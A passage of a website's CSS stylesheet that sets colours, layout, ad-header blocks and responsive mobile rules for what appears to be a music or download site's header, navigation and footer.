    text-align: center;
    border-radius: 5px;
	  font-size: 13px;
}
@media only screen and (max-width: 991px) {
  .enibox>a {
    width:90%;
		margin-right:17px;
		padding:3px;
				margin-bottom:1px;

  }
}

footer.footer {
    background: #0D0628!important;
}

.copyright {background: #1a1c2a!important;}

header.header {
background: #588157 !important;
}

.header, .search button, .posts header, .sbox header, .mpagenavi a:hover, .mpagenavi .current, .posts .more:hover, .singers a, .boxdownload a, .vebeetpre, .vebeetnext, .commentsfrom button, .answer .chdr strong b {
    background-color: #588157 !important;
}

.posts .more {
    background-color: #0D0628!important;
}

.header li a {
    border-block-color: #fff!important;
}

.header li a:hover {
    background-color: #FCA17D!important;
    color: #0D0628!important;
}

.box-pbn > ul > li > a {
  background-color: #DAD7CD8C !important;
  border-right: 3px solid #344E41;
	border-radius:0;
	margin:2px 0 !important;
}

.posts footer ul li a:hover {
    color: #FCA17D!important;
}
.shortlink {
    display: none;
}
.footer .footbox:nth-child(1), .footer .footbox:nth-child(2) {
    display: none;
}
.textlogo h1, .textlogo2 h1 {
    width: 0 !important;
}
.sbox li::before{
display:none;
}

#email{
  display:none;
}
.ads-header {
  display: flex;
  flex-wrap: wrap;
  margin-top: 15px;
}
.ads-header-c {
  flex-basis: 33%;
	padding: 4px;
}
.ads-header-c .yn-bnr {
  background: #fff;
  border-radius: 7px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.pbn{
		display:none!important;
	}
@media only screen and (max-width: 991px) {
	.ads-header-c {
  flex-basis:100%;
}
}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }
@media screen and (max-width: 520px){
.header .flex {
	justify-content: space-around;}
	
.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.53)!important;
  padding: 2px 5px;
  margin: 0 2px;
	font-size: 14px;

	}
	a.textlogo.txlg2 {
      background-size: 80px 64px;
    width: 80px;
    height: 65px;
    margin-left: 260px;	
}
	.header nav ul {
  display: block;
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
  margin-top: -55px;
		padding-right:80px
}
	.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.19) !important;
  padding: 4px 6px;
  margin: 0 2px;
  font-size: 13px;
}
	.specials ul li span, .specials ul li span {
    position: inherit;
    height: auto;
    transform: none;
    opacity: 1;
    visibility: visible;
    padding: 0;
    background: none;
    color: #676767;
    font-size: 12px;
    text-align: center;
    line-height: 1.5;
    margin-top: 5px;
}
}
.the_content a:after{
	content: " ";
}